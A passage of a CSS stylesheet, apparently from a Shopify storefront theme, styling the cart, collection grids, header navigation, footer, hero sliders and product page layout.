  .cart-item-text-total {
    position: absolute;
    top: 0;
    right: 0;
  }
}

@media (min-width: 960px) {
  .cart-item-text-total {
    width: 120px;
    text-align: right;
  }
}

.cart-totals {
  margin-top: 24px;
  text-align: right;
}

.cart-totals p {
  margin-top: 10px;
}

.cart-total {
  display: flex;
  justify-content: flex-end;
  gap: 10px;
}

.cart-total h3 {
  font-size: 18px;
  font-weight: var(--body_font_weight);
  font-family: var(--body_font);
  line-height: 1.6;
}

.cart-total span {
  font-size: 18px;
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
}

.cart-footer {
  display: flex;
  justify-content: flex-end;
  margin-top: 24px;
}

.collapsable-content {
  background-color: var(--background_color);
}

.collapsable-content.collapsable-content--alt {
  background: var(--background_2_color);
}

.collapsable-content.collapsable-content--inverse {
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.collapsable-content-section {
  padding: 16px 0;
  border-bottom: 1px solid var(--border_color);
  max-width: 660px;
  margin: 0 auto;
}

.collapsable-content-section-header {
  display: flex;
  gap: 20px;
  align-items: center;
  cursor: pointer;
  user-select: none;
  transition: 0.2s opacity;
}

.collapsable-content-section-header:hover {
  opacity: 0.7;
}

.collapsable-content-section-header h3 {
  flex: 1;
}

.collapsable-content-section-header svg {
  width: 24px;
  transition: 0.3s transform;
}

.collapsable-content-section--active .collapsable-content-section-header svg {
  transform: rotate(180deg);
}

.collapsable-content-section-body {
  max-height: 0;
  overflow: hidden;
  transition: 0.3s max-height;
}

.collapsable-content-section-body-inner {
  margin-top: 10px;
}

.collection-main {
  background-color: var(--background_color);
}

.collection-top {
  padding: var(--spacing) 0;
  background: var(--background_color);
  color: var(--text_color);
}

.collection-top h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .collection-top h1 {
    font-size: 40px;
  }
}

.collection-top-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .collection-top-flex {
    flex-direction: column;
    padding: 60px 0 40px;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .collection-top-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .collection-top-text {
    text-align: center;
    max-width: 400px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .collection-top-text {
    width: 50%;
  }
}

@media (max-width: 959px) {
  .collection-top-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .collection-top-image {
    width: 500px;
    margin-left: auto;
    max-width: 50%;
  }
}

.collection-body,
.collections-body {
  padding: var(--spacing) 0;
}

.collection-body-filters {
  display: flex;
  align-items: center;
  margin-bottom: calc(var(--spacing) / 2);
  margin-top: calc(var(--spacing) / -2);
}

.collection-body-filters-sort {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  margin-left: auto;
}

.collection-body-filters-sort select {
  width: 220px;
}

.collection-body-grid,
.collections-body-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (max-width: 575px) {

  .collection-body-grid,
  .collections-body-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {

  .collection-body-grid,
  .collections-body-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

.featured-collection {
  background: var(--background_color);
}

.featured-collection.featured-collection--alt {
  background: var(--background_2_color);
}

.featured-collection-grid {
  display: grid;
  column-gap: calc(var(--grid_x_spacing) / 2);
  row-gap: calc(var(--grid_y_spacing) / 2);
  grid-template-columns: repeat(2, 1fr);
}

@media (min-width: 960px) {
  .featured-collection-grid {
    grid-template-columns: repeat(4, 1fr);
    column-gap: var(--grid_x_spacing);
    row-gap: var(--grid_y_spacing);
  }
}

.footer {
  background: var(--inverse_background_color);
  color: var(--inverse_text_color);
}

.footer-top {
  display: flex;
  padding: 60px 0;
}

@media (max-width: 959px) {
  .footer-top {
    row-gap: 40px;
    flex-direction: column;
  }
}

@media (min-width: 960px) {
  .footer-top {
    justify-content: space-between;
    flex-direction: row;
  }
}

.footer-top-column--menu h2 {
  font-size: 20px;
  margin-bottom: 20px;
}

.footer-top-column--menu li+.footer-top-column--menu li {
  margin-top: 10px;
}

.footer-top-column--menu a {
  color: var(--inverse_text_color);
}

.footer-top-column--menu a:hover {
  text-decoration: underline;
}

.footer-top-logo {
  margin-bottom: 20px;
}

.footer-top-social {
  display: inline-flex;
  gap: 16px;
}

.footer-top-social a {
  width: 40px;
  height: 40px;
  border: 1px solid var(--inverse_border_color);
  color: var(--inverse_text_color);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.footer-top-social svg {
  height: 18px;
  transition: 0.2s transform;
}

.footer-top-social a:hover svg {
  transform: scale(1.07);
}

.footer-bottom {
  padding: 25px 0;
  border-top: 1px solid var(--inverse_border_color);
}

.footer-bottom p {
  font-size: 12px;
  opacity: 1;
  text-align: center;
}

.header {
  /* background: var(--background_color);
  color: var(--text_color); */
  border-bottom: 1px solid var(--border_color);
  top: 0;
  transition: 0.2s top;
  z-index: 100;
  width: 100%;
  position: absolute;
}

.header.header--fixed {
  position: fixed;
  margin-top: -76px;
  transition: 0.2s transform;
}

.header.header--fixed.header--sticky-active {
  transform: translateY(100%);
}

.header-flex {
  display: flex;
  height: 75px;
  align-items: center;
  position: relative;
}

.header-logo {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

  .header-nav {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    height: 100vh;
    overflow: auto;
    width: 300px;
    padding: 40px 0;
    background-color: var(--background_2_color);
    transition: 0.2s transform;
    transform: translate(-100%);
  }


  .header-nav-mobile-close-out>a {
    display: flex !important;
    justify-content: space-between;
    align-items: center;
  }


/* @media (min-width: 576px) {
  .header-nav-mobile-close-out {
    display: none !important;
  }
} */

/* @media (min-width: 960px) {
  .header-nav {
    display: inline-flex;
    align-items: center;
    gap: 40px;
  }
} */

.nav-active .header-nav {
  transform: none;
}

/* @media (min-width: 960px) {
  .header-nav-item {
    padding: 20px 0;
  }
} */

/* @media (min-width: 960px) {
  .header-nav-item.header-nav-item--has-sub {
    position: relative;
  }
} */

.header-nav-anchor {
  color: var(--inverse_text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

/* @media (max-width: 959px) { */
  .header-nav-anchor {
    color: var(--text_color);
    display: block;
    font-size: 20px;
    padding: 10px 20px;
  }
/* } */

/* @media (min-width: 960px) {
  .header-nav-anchor {
    display: inline-block;
  }
} */

.header-nav-anchor:hover {
  opacity: 0.7;
}

.header-nav-anchor.header-nav-anchor--sub-trigger {
  justify-content: space-between;
  align-items: center;
}

@media (max-width: 959px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger {
    display: flex;
  }
}

@media (min-width: 960px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger {
    display: inline-flex;
    gap: 6px;
  }
}

.header-nav-anchor.header-nav-anchor--sub-trigger svg {
  width: 24px;
  transition: 0.2s transform;
}

@media (min-width: 960px) {
  .header-nav-anchor.header-nav-anchor--sub-trigger svg {
    margin-top: 2px;
  }
}

.header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg {
  transform: rotate(180deg);
}

@media (min-width: 960px) {
  .header-nav-item--sub-active .header-nav-anchor.header-nav-anchor--sub-trigger svg {
    transform: none;
  }
}

@media (max-width: 959px) {
  .header-sub-nav {
    background-color: var(--background_2_color);
    display: none;
  }
}

@media (min-width: 960px) {
  .header-sub-nav {
    position: absolute;
    width: 260px;
    background: var(--background_2_color);
    border-radius: 20px;
    padding: 15px;
    margin-left: -15px;
    opacity: 0;
    left: -9999px;
    top: -9999px;
    margin-top: -10px;
    transition: var(--fadeOff);
    box-shadow: 0 10px 15px -3px #0000001a, 0 4px 6px -4px #0000001a;
  }
}

@media (min-width: 960px) {
  .header-sub-nav:before {
    position: absolute;
    width: 14px;
    height: 14px;
    background: var(--background_2_color);
    transform: rotate(45deg) translate(-50%);
    content: "";
    top: 0;
    left: 50%;
  }
}

.header-nav-item:hover .header-sub-nav,
.header-sub-nav:hover {
  transition: var(--fadeOn);
  opacity: 1;
  left: 0;
  top: 100%;
}

.header-nav-item--sub-active .header-sub-nav {
  display: block;
}

@media (max-width: 959px) {
  .header-sub-nav-item {
    border-top: 1px solid var(--border_color);
  }
}

@media (min-width: 960px) {
  .header-sub-nav-item+.header-sub-nav-item {
    margin-top: 5px;
  }
}

@media (min-width: 960px) {
  .header-sub-nav-item.header-sub-nav-item--has-sub {
    margin-bottom: 10px;
  }
}

.header-sub-nav-anchor {
  color: var(--text_color);
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

@media (max-width: 959px) {
  .header-sub-nav-anchor {
    padding: 6px 20px;
    display: block;
  }
}

.header-sub-nav-anchor:hover {
  opacity: 0.7;
}

@media (max-width: 959px) {
  .header-sub-sub-nav {
    padding-bottom: 10px;
  }
}

@media (min-width: 960px) {
  .header-sub-sub-nav {
    margin-left: 10px;
  }
}

.header-sub-sub-nav-anchor {
  color: var(--text_color);
  transition: 0.2s opacity;
}

@media (max-width: 959px) {
  .header-sub-sub-nav-anchor {
    padding: 0 20px 0 30px;
    display: block;
  }
}

.header-sub-sub-nav-anchor:hover {
  opacity: 0.7;
}

.header-icons {
  display: inline-flex;
  align-items: center;
  gap: 20px;
  margin-left: auto;
}

.header-icons-item,
.header-icons-anchor {
  width: 32px;
  height: 32px;
  display: block;
}

.header-icons-anchor {
  transition: 0.2s opacity;
}

.header-icons-anchor:hover {
  opacity: 0.7;
}

.header-icons-anchor--cart {
  position: relative;
}

.header-icons-anchor--search {
  margin-top: 2px;
}

.header-icons-anchor-cart-count {
  position: absolute;
  right: -5px;
  bottom: -5px;
  min-width: 20px;
  padding: 0 5px;
  height: 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 20px;
  font-size: 12px;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  transition: 0.2s opacity;
}

.header-icons-anchor-cart-count--hide {
  opacity: 0;
}

.header-hamburger {
  color: var(--inverse_text_color);
  position: relative;
}

@media (min-width: 960px) {
  .header-hamburger {
    display: block;
  }
}

.header-hamburger-close,
.header-hamburger-open {
  width: 28px;
  height: 28px;
  display: block;
  transition: 0.2s opacity, 0.2s transform;
}

.header-hamburger-close {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
}

.nav-active .header-hamburger-close {
  transform: translate(-50%, -50%);
  opacity: 1;
}

.nav-active .header-hamburger-open {
  transform: translate(-50%, -50%) scale(0.5);
  opacity: 0;
}

.header-overlay {
  position: fixed;
  z-index: 90;
  bottom: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background-color: var(--text_color);
  transition: var(--fadeOff);
  opacity: 0;
  height: calc(100% - var(--navDrawerOffset));
}

@media (min-width: 960px) {
  .header-overlay {
    display: none;
  }
}

.nav-active .header-overlay {
  opacity: 0.4;
  left: 0;
  transition: var(--fadeOn);
}

.heading-divide {
  background-color: var(--background_color);
}

.heading-divide.heading-divide--alt {
  background-color: var(--background_2_color);
}

.heading-divide.heading-divide--inverse {
  background-color: var(--inverse_background_color);
}

.heading-divide.heading-divide--inverse h2 {
  color: var(--inverse_text_color);
}

.heading-divide-flex {
  display: flex;
  align-items: center;
  gap: 36px;
}

.heading-divide-flex h2 {
  font-size: 32px;
}

@media (min-width: 960px) {
  .heading-divide-flex h2 {
    font-size: 38px;
  }
}

.heading-divide-flex-divide {
  height: 1px;
  flex: 1;
  background: var(--border_color);
}

.heading-divide--inverse .heading-divide-flex-divide {
  background: var(--inverse_border_color);
}

.hero {
  background-size: cover;
  background-position: center center;
}

.hero-flex {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .hero-flex {
    flex-direction: column;
    padding: var(--spacing) 0;
    gap: 40px;
  }
}

@media (min-width: 960px) {
  .hero-flex {
    padding: var(--spacing) 0;
  }
}

@media (min-width: 960px) {
  .hero-flex {
    flex-direction: row;
  }
}

@media (max-width: 959px) {
  .hero.hero--reverse .hero-flex {
    flex-direction: column-reverse;
  }
}

@media (min-width: 960px) {
  .hero-flex-text {
    width: 40%;
  }
}

.hero-flex-text-inner {
  max-width: 400px;
}

.hero--inverse .hero-flex-text-inner {
  color: var(--inverse_text_color);
}

@media (max-width: 959px) {
  .hero-flex-text-inner {
    text-align: center;
    margin: 0 auto;
  }
}

.hero-flex-text-inner h1 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .hero-flex-text-inner h1 {
    font-size: 36px;
  }
}

.hero-flex-text-inner h1 strong {
  display: block;
}

.hero-flex-text-inner .button {
  margin-top: 20px;
}

@media (max-width: 959px) {
  .hero-flex-image {
    max-width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 960px) {
  .hero-flex-image {
    width: 60%;
  }
}

.hero-flex-image img {
  margin: 0 auto;
}

.hero-classic {
  background-size: cover;
  background-position: top center;
  position: relative;
}

@media (min-width: 599px) {
  .hero-classic-slider-item {
    margin: 0 !important;
    width: 100% !important;
    height: 43vw;
    margin-right: 20px !important;
  }
}

@media (min-width: 960px) {
  .hero-classic-slider-item {
    font-size: 21px;
  }
}

.hero-classic-slider--inverse .hero-classic-slider-item {
  background: var(--inverse_background_color);
  color: var(--text_color);
}

.hero-classic-slider-item ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.hero-classic-slider--inverse .hero-classic-slider-item ul {
  color: var(--star_color);
}

.hero-classic-slider-item blockquote {
  margin: 15px 0;
}

.hero-classic-slider-item span {
  display: block;
  font-family: var(--body_bold_font);
  font-weight: var(--body_bold_font_weight);
  letter-spacing: 1px;
  font-size: 14px;
}

.star-bar {
  border-radius: 7px;
  display: flex;
  width: 94%;
  justify-content: center;
  align-items: center;
  margin: auto;
  margin-bottom: 10px;
}

@media (min-width: 599px) {
  .star-bar {
    margin: 0;
    width: fit-content;
  }
}
@media (max-width: 590px){
  .star-bar{
    width: 90%;
  }
}

.stars {
  display: flex;
  align-items: center;
}

.stars span {
  margin-right: 2px;
}

.star-title {
  display: flex;
  align-items: center;
}

.hero-classic-desktop {
  display: none;
}

@media (min-width: 599px) {
  .hero-classic-desktop {
    display: block;
    /*     min-height: 500px; */
    height: 100% !important;
    object-fit: cover;
    object-position: center;
    width: 100%;
  }

  .hero-classic-mobile {
    display: none;
  }
}

.hero-classic-text {
  position: absolute;
  left: 0;
  width: 100%;
}

.hero-classic-secondary-button {
  border: none;
}

.hero-classic.hero-classic--desktop-text-right .hero-classic-text-inner {
  margin: auto;
}

.hero-classic.hero-classic--mobile-text-top .hero-classic-text {
  bottom: 3%;
}

@media (min-width: 599px) {
  .hero-classic-text {
    top: 50%;
    transform: translateY(-50%);
    width: 50%;
  }

  .hero-classic-text-inner {
    /* margin: auto; */
    padding-left: 10%;
  }


}

.hero-classic-text-inner {
  margin: auto;
  /* padding-left: 10%; */
}

.hero-classic-text-inner h1 {
  text-transform: uppercase;
  text-align: center;
}

.hero-classic-text-inner>p {
  line-height: 1.4;
  margin-top: 7px !important;
  text-align: center;
}

@media (max-width: 599px) {
  .hero-classic-text-inner h1 {
    max-width: 90%;
    text-align: center;
    margin: auto;
  }

  .hero-classic-text-inner>p {
    max-width: 90%;
    text-align: center;
    margin: auto;
  }

  .hero-classic-text {
    bottom: 5%;
  }
}

.hero-classic-text-inner .button {
  margin: auto;
  margin-top: 14px;
}

@media (min-width: 599px) {
  .hero-classic-text-inner h1 {
    text-align: left;
    margin-top: 15px;
  }

  .hero-classic-text-inner>p {
    margin-top: 13px;
    text-align: left;
  }

  .hero-classic-text-inner .button {
    margin: auto;
    margin-top: 20px;
  }

  .hero-classic-buttons {
    justify-content: start !important;
  }
}

.intro-text {
  text-align: center;
  max-width: 640px;
  margin: 0 auto;
}

.intro-text h2,
.intro-text h3 {
  max-width: 460px;
  margin: 0 auto;
}

.intro-text h2 {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 1px;
  margin-bottom: 5px;
  color: var(--accent_color);
}

.intro-text h3 {
  font-size: 32px;
  margin: 0 auto;
}

@media (min-width: 960px) {
  .intro-text h3 {
    font-size: 40px;
  }
}

.intro-text p {
  margin-top: 10px;
}

.intro-text p a {
  text-decoration: none;
  color: black;
}

.intro-text p+p {
  margin-top: 25px;
}

.intro {
  background-color: var(--background_color);
}

.intro.intro--alt {
  background-color: var(--background_2_color);
}

.intro.intro--inverse {
  background-color: var(--inverse_background_color);
}

.intro.intro--inverse h2 {
  color: var(--inverse_accent_color);
}

.intro.intro--inverse h3,
.intro.intro--inverse p {
  color: var(--inverse_text_color);
}

.list-collections {
  padding: var(--spacing) 0;
  background-color: var(--background_color);
}

.list-collections h1 {
  font-size: 32px;
  margin-bottom: 40px;
}

@media (min-width: 960px) {
  .list-collections h1 {
    font-size: 40px;
  }
}

.list-collections-grid {
  display: grid;
  column-gap: var(--grid_x_spacing);
  row-gap: var(--grid_y_spacing);
}

@media (min-width: 600px) {
  .list-collections-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

@media (min-width: 960px) {
  .list-collections-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}

.collection-grid-item {
  color: var(--text_color);
}

@media (max-width: 959px) {
  .collection-grid-item {
    display: block;
  }
}

@media (min-width: 960px) {
  .collection-grid-item {
    display: flex;
    flex-direction: column;
  }
}

.collection-grid-item img {
  margin-bottom: 20px;
  border-radius: var(--image_radius);
}

.collection-grid-item h3 {
  font-size: 18px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .collection-grid-item h3 {
    font-size: 20px;
  }
}

.collection-grid-item p {
  margin-bottom: 20px;
}

@media (min-width: 960px) {
  .collection-grid-item .button {
    margin-top: auto;
  }
}

.collection-grid-item-image {
  height: 240px;
  border-radius: var(--image_radius);
  background: var(--inverse_background_color);
  overflow: hidden;
}

.collection-grid-item-image img {
  width: 100%;
  height: 240px;
  object-fit: cover;
}

.logo-list {
  padding: 40px 0;
  max-width: 100vw;
  overflow: hidden;
  border-bottom: 1px solid var(--border_color);
  background-color: var(--background_color);
}

.logo-list--alt {
  background-color: var(--background_2_color);
}

.logo-list h2 {
  margin-bottom: 24px;
  font-size: 32px;
  text-align: center;
}

.logo-list-logos-wrap {
  overflow: hidden;
  position: relative;
}

.logo-list--alt .logo-list-logos-wrap:after {
  background: linear-gradient(-90deg,
      var(--background_2_color),
      rgba(255, 255, 255, 0));
}

.logo-list--alt .logo-list-logos-wrap:before {
  background: linear-gradient(90deg,
      var(--background_2_color),
      rgba(255, 255, 255, 0));
}

.logo-list-logos-wrap h2 {
  text-align: center;
}

.logo-list-logos {
  white-space: nowrap;
  user-select: none;
  position: relative;
  display: inline-block;
}

.logo-list-logos-slide {
  display: inline-flex;
  align-items: center;
  white-space: nowrap;
  will-change: transform;
  animation: 10s infinite marquee linear;
}

.logo-list-logos-slide-logo {
  margin: 0 40px;
  display: inline-block;
}

.page-main {
  background-color: var(--background_color);
  padding: calc(var(--spacing) / 1.5) 0;
}

@media (min-width: 960px) {
  .page-main {
    padding: var(--spacing) 0;
  }
}

.page-main-content {
  max-width: 800px;
  margin: 0 auto;
}

.page-main-content-heading {
  font-size: 44px;
  margin-bottom: 40px;
  text-align: center;
}

@media (min-width: 960px) {
  .page-main-content-heading {
    font-size: 54px;
  }
}

@media (max-width: 959px) {
  .circle-video-menu-wrap-wrap+.product-main-wrap .product-main,
  .circle-menu-wrap+.product-main-wrap .product-main {
    padding-top: 0;
  }
}

.product-main {
  background-color: var(--background_color);
}

@media (min-width: 960px) {
  .product-main {
    padding: var(--spacing) 0;
  }
}

.product-main .yotpo-selling-plans {
  width: 100%;
  grid-gap: 10px !important;
  display: grid !important;
  grid-template-columns: 2fr 2fr !important;
}

.product-main-flex {
  display: flex;
}

@media (max-width: 959px) {
  .product-main-flex {
    flex-direction: column;
    row-gap: 20px;
  }
}

@media (min-width: 960px) {
  .product-main-flex {
    flex-direction: row;
    column-gap: 60px;
  }
}

@media (min-width: 960px) {
  .product-main-images {
    width: 55%;
  }
}

.product-main-image {
  border: 1px solid #dddddd;
  padding: 1px;
  background-color: #ededed;
  width: 100%;
  object-fit: cover;
  object-position: center;
}

@media (max-width: 959px) {

  .product-main-image {
    /*height: 125vw;*/
  }
}

.product-main-image-thumbs::-webkit-scrollbar {
  display: none;
}

.circle-menu {
  background: var(--background_color);
}

@media (min-width: 960px) {
  /* .circle-menu {
    display: none;
  } */
}

.ig-slider-modal,
.hero-classic-video-modal {
  background-color: #000c;
  position: fixed;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 2147483647;
  display: flex;
  left: -9999px;
  transition: var(--fadeOff);
  opacity: 0;
}

.ig-slider-modal.ig-slider-modal--active,
.hero-classic-video-modal.hero-classic-video-modal--active {
  transition: var(--fadeOn);
  left: 0;
  opacity: 1;
}

.ig-slider-modal .width,
.hero-classic-video-modal .width {
  margin-left: auto;
  margin-right: auto;
  margin-top: 10% !important;
}

@media (max-height: 667px) {
  .ig-slider-modal .width,
  .hero-classic-video-modal .width {
    margin-top: 0% !important;
  }
}

@media (min-height: 668px) and (max-height: 720px) {
  .ig-slider-modal .width,
  .hero-classic-video-modal .width {
    margin-top: 20% !important;
  }
}

.ig-slider-modal video {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.ig-slider-modal-inner {
  max-width: 300px;
  margin: 0 auto;
  display: flex;
  align-items: flex-end;
  flex-direction: column;
}

.ig-slider-modal-close {
  margin: 0 0 10px auto;
  transform: translate(4px);
  color: #fff;
  width: 24px;
}

@media (max-width: 959px) {
  .product-main-image-thumbs {
    white-space: nowrap;
    overflow-x: auto;
    padding-bottom: 10px;
    margin: 20px -18px 0;
    gap: 8px;
  }
}

@media (min-width: 960px) {
  .product-main-image-thumbs {
    flex-wrap: wrap;
    display: inline-flex;
    margin: 20px 0 0;
    gap: 12px;
  }
}

.product-main-image-thumb {
  border-radius: calc(var(--image_radius) / 2);
  overflow: hidden;
  border: 1px solid rgba(0, 0, 0, 0.2);
  transition: 0.2s border-color;
  display: inline-block;
  width: 60px;
  height: auto;
  /*aspect-ratio: 3 / 4;*/
}

@media (min-width: 960px) {
  .product-main-image-thumb {
    display: block;
    width: 80px;
    height: auto;
  }

  .product-main-image-thumb+.product-main-image-thumb {
    margin-right: 10px;
  }
}

@media (max-width: 959px) {
  .product-main-image-thumb:first-of-type {
    margin-left: 0px;
  }
}


@media (max-width: 959px) {
  .product-main-image-thumb+.product-main-image-thumb {
    margin-left: 0px;
  }
}

@media (max-width: 959px) {
  .product-main-image-thumb:last-of-type {
    margin-right: 20px;
  }
}

.product-main-image-thumb.product-main-image-thumb--selected,
.product-main-image-thumb:hover {
  border: 1px solid var(--text_color);
}

.product-main-image-thumb img {
  width: 100%;
  height: auto;
  /*aspect-ratio: 3 / 4;*/
  object-fit: cover;
}

@media (min-width: 960px) {
  .product-main-image-thumb img {
    width: 100%;
    height: auto;
    /*aspect-ratio: 3 / 4;*/
  }

  .circle-menu {
    display: none;
  }
}

@media (min-width: 960px) {
  .product-main-form {
    padding-top: 20px;
    width: 45%;
  }
}

.product-main-content>*+* {
  margin-top: 20px;
}

.product-main-title {
  font-size: 32px;
}

@media (min-width: 960px) {
  .product-main-title {
    font-size: 40px;
  }
}

.product-main-price {
  font-size: 20px;
  display: block;
  line-height: 1;
}

@media (min-width: 960px) {
  .product-main-price {
    font-size: 24px;
  }
}

.product-main-price .compare {
  text-decoration: line-through;
  font-size: var(--body_font_size);
}

.product-main-description {
  border-top: 1px solid var(--border_color);
  border-bottom: 1px solid var(--border_color);
}

.product-main-description--expandable {
  max-height: 144px;
  overflow: hidden;
  position: relative;
}

.product-main-description-inner {
  padding: 24px 0;
  line-height: 23px;
}

.product-main-description-read {
  position: absolute;
  align-items: center;
  justify-content: flex-end;
  bottom: 0;
  left: 0;
  width: 100%;
  font-size: 10px;
  cursor: pointer;
  background: white;
  height: 24px;
}

.product-main-description-read>h3 {
  padding: 4px 12px;
  background: white;
}

.product-main-description--expandable .product-main-description-read {
  display: flex;
}

.product-main-options>*+* {
  margin-top: 20px;
}

.product-main-option {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}

.product-main-option legend {
  font-weight: var(--body_bold_font_weight);
  font-family: var(--body_bold_font);
  font-size: 14px;
  margin-bottom: 5px;
}

.product-main-option>span {
  width: 54px;
}

.product-main-option-value input {
  /* display: none; */
}

.product-main-option-value label {
  line-height: 34px;
  font-size: 14px;
  border-radius: 7px;
  background: var(--background_2_color);
  border: 1px solid var(--text_color);
  transition: 0.2s background-color, 0.2s color;
}

.product-variant-color-swatch {
  width: 36px;
  height: 36px;
  border-radius: 50% !important;
  border: 1px solid #5e5e5e;
  padding: 0 !important;
  margin-bottom: 0 !important;
}

.product-main-option-value>label:not(.product-variant-color-swatch) {
  min-width: 36px !important;
  height: 36px !important;
  width: fit-content !important;
  padding: 0 5px !important;
  display: flex;
  align-items: center;
  justify-content: center;
}

.product-main-option-value input:checked+label,
.product-main-option-value label:hover {
  color: var(--inverse_text_color);
}

.product-main-dynamic-checkout {
  margin-top: 10px;
}

.product-main-dynamic-checkout .shopify-payment-button__button {
  height: 56px;
  border-radius: 7px;
  overflow: hidden;
}

.product-main-dynamic-terms {
  margin-top: 20px;
  font-size: 13px;
}

.product-main-trust {
  margin-top: 10px !important;
}

.product-main-content>.product-main-buttons .shopify-payment-button__more-options {
  display: none !important;
}

.product-main-buttons .button,
.product-main-buttons button {
  border-radius: 7px !important;
  height: 56px !important;
}

@media (max-width: 1099px) {
  .product-main-trust {
    text-align: center;
  }
}

@media (min-width: 1100px) {
  .product-main-trust {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
}

@media (max-width: 1099px) {
  .product-main-trust-left {
    margin-bottom: 5px;
  }
}

.product-main-trust-left p {
  display: inline-flex;
  align-items: center;
  gap: 6px;
  font-size: 14px;
}

.product-main-trust-right ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
}

.product-main-three {
  border: 1px solid var(--border_color);
  border-radius: var(--field_radius);
  padding: 10px 20px;
  display: flex;
  gap: 10px;
}

.product-main-three-item {
  width: 33.333333%;
}

@media (max-width: 1099px) {
  .product-main-three-item {
    text-align: center;
  }
}

@media (min-width: 1100px) {
  .product-main-three-item {
    text-align: left;
    display: flex;
    align-items: center;
    gap: 10px;
  }
}

@media (max-width: 1099px) {
  .product-main-three-item img {
    margin: 0 auto 10px;
  }
}

.product-main-three-item p {
  font-size: 13px;
  flex: 1;
  line-height: 1.2;
}

.product-main-review {
  font-size: 14px;
  padding: 20px;
  border-radius: var(--field_radius);
}

.product-main-review--inverse {
  background-color: var(--inverse_background_color);
  color: var(--inverse_text_color);
  border-color: var(--inverse_background_color);
}

.product-main-review--alt {
  border-color: var(--background_2_color);
  background-color: var(--background_2_color);
}

.product-main-review ul {
  display: inline-flex;
  align-items: center;
  gap: 5px;
  color: var(--star_color);
}

.product-main-review--inverse ul {
  color: var(--inverse_star_color);
}

.product-main-review svg {
  width: 20px;
}

.product-main-review blockquote {
  margin: 15px 0;
}

.product-main-collapsable {
  border-top: 1px solid var(--border_color);
  border-bottom: 1px solid var(--border_color);
  padding: 12px 0;
}

.product-main-collapsable+.product-main-collapsable {
  margin-top: 0;
  border-top: none;
}

.product-main-collapsable-header {
  display: flex;
  align-items: center;
  gap: 20px;
  cursor: pointer;
  user-select: none;
}

.product-main-collapsable-header h3 {
  flex: 1;
  font-size: 16px;
  line-height: 1;
}

.product-main-collapsable-header svg {
  width: 24px;
  transition: 0.3s transform;
}

.product-main-collapsable--active .product-main-collapsable-header svg {
  transform: rotate(180deg);
}

.product-main-collapsable-body {
  max-height: 0;
  overflow: hidden;
  transition: 0.3s max-height;
}

.product-main-collapsable-body-inner {
  margin-top: 10px;
}

.split-section-grid {
  display: flex;
  align-items: center;
}

@media (max-width: 959px) {
  .split-section-grid {
    flex-direction: column;
    row-gap: 40px;
  }
}

.split-section--contained .split-section-grid {
  border-radius: var(--image_radius);
}

@media (max-width: 959px) {
  .split-section--contained .split-section-grid {
    padding: 40px 24px;
  }
}

@media (min-width: 960px) {
  .split-section--contained .split-section-grid {
    padding: 60px;
  }
}

@media (max-width: 959px) {
  .split-section-grid-column {
    width: 100%;
  }
}

@media (min-width: 960px) {
  .split-section-grid-column {
    flex: 1;
    width: auto;
  }
}

.split-section-grid-column--text.split-section-grid-column--right {
  text-align: right;
}

.split-section-grid-column--text.split-section-grid-column--center {
  text-align: center;
}

.split-section-grid-column--text .split-section-grid-column-text-wrap {
  max-width: 640px;
  margin: 0 auto;
}

.split-section-grid-column--text h2 {
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 5px;
}

.split-section--inverse .split-section-grid-column--text h2 {
  color: var(--inverse_accent_color);
}

.split-section-grid-column--text h3 {
  font-size: 32px;
  margin-bottom: 10px;
}

@media (min-width: 960px) {
  .split-section-grid-column--text h3 {
    font-size: 40px;
  }
}

.split-section-grid-column--text .rte {
  margin-bottom: 25px;
}

.split-section-grid-column--image img {
  border-radius: var(--image_radius);
  max-width: none;
  width: 100%;
}

.split-section-grid-column--link-card {
  position: relative;
}

.split-section-grid-column--link-card img {
  max-width: none;
  width: 100%;
}

.split-section-link-card-text {
  position: absolute;
  width: 100%;
  text-align: center;
  left: 0;
  display: block;
  bottom: 40px;
}

.split-section-link-card-text h3 {
  color: #fff;
  font-size: 32px;
  margin-bottom: 20px;
}

.split-section-grid-column--link-block {
  display: block;
  padding: 40px;
